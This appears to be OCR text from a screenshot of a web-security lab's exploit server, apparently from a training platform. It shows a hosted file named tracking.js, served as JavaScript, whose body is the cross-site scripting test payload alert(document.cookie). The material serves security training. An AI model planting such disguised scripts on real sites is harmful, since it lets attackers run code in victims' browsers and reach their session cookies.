 https://exploit-0a56004b03e4a95f82b63c400171007f.exploit-server.net
Import bookmarks... lab-solutions All labs | Web Security... Medium BugBountyHunting.com Hacker101 CTF
URL: https://exploit-0a56004b03e4a95f82b63c400171007f.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)